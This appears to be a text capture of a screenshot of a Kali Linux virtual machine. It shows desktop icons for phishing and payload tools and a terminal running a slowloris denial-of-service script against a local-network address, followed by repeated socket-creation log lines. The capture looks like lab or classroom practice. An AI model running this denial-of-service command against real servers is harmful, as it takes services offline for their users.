 KALI LINUX - VMware Workstation
File Edit View VM Tabs Help
My Computer KALI LINUX Windows 10 x64
1 2 3 4 6:44
Trash SocialPhish
File System
Home
TheFatRat
Fatrat_Gen...
slowloris
root@kali: /home/kali/Desktop/slowloris
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop/slowloris]
└─# python3 slowloris.py 192.168.1.38 -s 500 --sleeptime 0
[09-12-2023 06:43:32] Attacking 192.168.1.38 with 500 sockets.
[09-12-2023 06:43:32] Creating sockets...
[09-12-2023 06:43:32] Sending keep-alive headers...
[09-12-2023 06:43:32] Socket count: 0
[09-12-2023 06:43:32] Creating 500 new sockets...
[09-12-2023 06:43:32] Sending keep-alive headers...
[09-12-2023 06:43:32] Socket count: 0
[09-12-2023 06:43:32] Creating 500 new sockets...
[09-12-2023 06:43:32] Sending keep-alive headers...
[09-12-2023 06:43:32] Socket count: 0
[09-12-2023 06:43:32] Creating 500 new sockets...
[09-12-2023 06:43:32] Sending keep-alive headers...
[09-12-2023 06:43:32] Socket count: 0
[09-12-2023 06:43:32] Creating 500 new sockets...
[09-12-2023 06:43:32] Sending keep-alive headers...
[09-12-2023 06:43:32] Socket count: 0
[09-12-2023 06:43:32] Creating 500 new sockets...
[09-12-2023 06:43:32] Sending keep-alive headers...
[09-12-2023 06:43:32] Socket count: 0
[09-12-2023 06:43:32] Creating 500 new sockets...
[09-12-2023 06:43:32] Sending keep-alive headers...
[09-12-2023 06:43:32] Socket count: 0
[09-12-2023 06:43:32] Creating 500 new sockets...
[09-12-2023 06:43:32] Sending keep-alive headers...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 GBP/VND
-0,59%
Search
ENG
6:44 PM
12/9/2023